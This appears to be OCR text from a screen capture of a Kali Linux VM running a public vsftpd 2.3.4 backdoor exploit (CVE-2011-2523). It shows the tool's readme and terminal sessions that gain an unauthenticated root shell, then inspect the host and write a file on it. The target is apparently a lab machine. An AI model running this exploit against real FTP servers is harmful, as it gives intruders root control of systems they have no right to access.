 8:42 PM
Kali-Linux-2021.1-vbox-amd64 Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
GitHub - nobodyatall64... 2 qterminal 10:42 AM
GitHub - nobodyatall648/CVE-2011-2523: vsftp
CVE-2011-2523 - Google GitHub - nobodyatall648
https://github.com/nobodyatall648/CVE-2011-2523
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB
readme.md
vsftpd 2.3.4 Backdoor Exploit
FTP Server: vsftpd
Vulnerable version: 2.3.4
CVE: CVE-2011-2523
Vulnerability: Backdoor on port 6200 opened when user entered strings appending
Notes: The RCE doesn't need to be authenticated
nameless@DESKTOP-8NQ9677:
nameless@DESKTOP-8NQ9677:/mnt/e/myExploits$ python3 vsftpd_2.3.4_exploit
[*] FTP port connected.
[*] Backdoor opened at port 6200
[*] Backdoor connected successfully!
uid=0(root) gid=0(root)
[*] To exit, enter 'exit_shell'
[FTP SHELL]$ id && whoami
uid=0(root) gid=0(root)
root
[FTP SHELL]$ exit_shell
[*] closing sockets connection.
nameless@DESKTOP-8NQ9677:/mnt/e/myExploits$
© 2021 GitHub, Inc. Terms Privacy Security Status Docs
root@kali:/opt/CVE-2011-2523
File Actions Edit View Help
[FTP SHELL]$ whoami
root
[FTP SHELL]$ ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:56:a9:d7
inet addr:10.0.2.8 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe56:a9d7/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:86574 errors:0 dropped:0 overruns:0 frame:0
TX packets:98026 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:6834605 (6.5 MB) TX bytes:19646911 (18.7 MB)
Base address:0×d240 Memory:f0820000-f0840000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:328 errors:0 dropped:0 overruns:0 frame:0
TX packets:328 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:131541 (128.4 KB) TX bytes:131541 (128.4 KB)
[FTP SHELL]$ pwd
/
[FTP SHELL]$ cd home
[FTP SHELL]$ ls
ftp
msfadmin
service
user
[FTP SHELL]$ cd msfadmin
[FTP SHELL]$ ls
asif
vulnerable
[FTP SHELL]$ echo "hi  how are you asif">asif
[FTP SHELL]$ exit
exit_shell
^C
[FTP SHELL]$ exit_shell
[*] closing sockets connection.
(root💀kali)-[/opt/CVE-2011-2523]
#
Right Ctrl